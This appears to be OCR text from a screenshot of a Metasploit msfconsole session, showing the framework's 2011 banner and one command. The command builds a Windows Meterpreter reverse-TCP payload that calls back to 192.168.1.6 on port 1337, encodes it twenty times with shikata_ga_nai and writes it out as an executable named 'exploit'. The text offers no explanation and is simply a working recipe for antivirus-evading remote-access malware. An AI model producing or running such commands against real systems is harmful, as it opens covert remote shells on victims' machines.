 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
metasploit
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 640 exploits - 322 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11459 updated today (2011.01.02)
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=1337
R | ./msfencode -e x86/shikata_ga_nai -c 20 -t exe x > /root/exploit
Shell